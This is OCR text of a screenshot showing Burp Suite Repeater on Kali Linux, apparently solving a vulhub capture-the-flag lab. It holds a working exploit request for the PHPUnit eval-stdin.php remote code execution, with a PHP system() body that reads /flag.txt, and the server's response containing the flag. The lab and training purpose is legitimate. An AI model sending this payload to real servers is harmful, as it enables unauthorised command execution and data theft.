 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware...
1 2 3 4 10:38
34.89.210.219:30835/compo vulhub/ph
34
Kali Linux Kali Tools Kali Docs K
JSON Raw Data Headers
Save Copy Collapse All Expand All
require:
phpunit/phpunit: "5.6.2"
Burp Suit
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://34.89.210.219:30835 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.89.210.219:30835
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 32
10
11 <?php system ('cat /flag.txt')?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 14:38:24 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 70
9
10 CTF{8c7795c5332da1491741a61fe780006a619273444bfe54aff555e28f83e3b1
23}
11
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 286 bytes | 77 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ქარ 7:38 AM
3/13/2024
2